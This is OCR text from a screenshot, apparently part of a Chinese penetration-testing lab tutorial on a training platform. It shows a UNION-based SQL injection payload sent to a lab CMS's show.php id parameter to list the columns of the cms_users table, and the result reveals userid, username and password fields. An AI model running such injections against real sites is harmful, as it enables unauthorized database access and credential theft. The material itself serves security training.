 四、查询数据库中的数据
云演 | 让攻防更简单
3)查询字段:
id=-33 union select 1,2,binary(group_concat(column_name)),4,5,6,7,8,9,10,11,12,13,14,15 from
information_schema.columns where table_name="cms_users"
Load URL
http://192.168.30.124:8205/show.php?id=-33 union select 1,2,binary(group_concat(column_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_name="cms_users"
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
userid,username,password
11
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com